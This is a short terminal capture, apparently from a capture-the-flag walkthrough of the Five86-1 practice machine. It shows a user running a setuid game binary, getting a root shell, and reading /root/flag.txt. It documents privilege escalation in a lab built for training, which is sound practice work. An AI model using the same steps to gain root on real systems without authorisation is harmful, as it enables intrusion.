 moss@five86-1:~/.games$ ./upyourgame
Would you like to play a game? y
Could you please repeat that? y
Nope, you'll need to enter that again. y
You entered: No.  Is this correct? y
We appear to have a problem?  Do we have a problem?
Made in Britain.
# ls
battlestar  bcd  bombardier  empire  freesweep  hunt
# id
uid=0(root) gid=1001(moss) groups=1001(moss)
# cd /root
# ls
flag.txt
# cat flag.txt
8f3b38dd95eccf600593da4522251746
#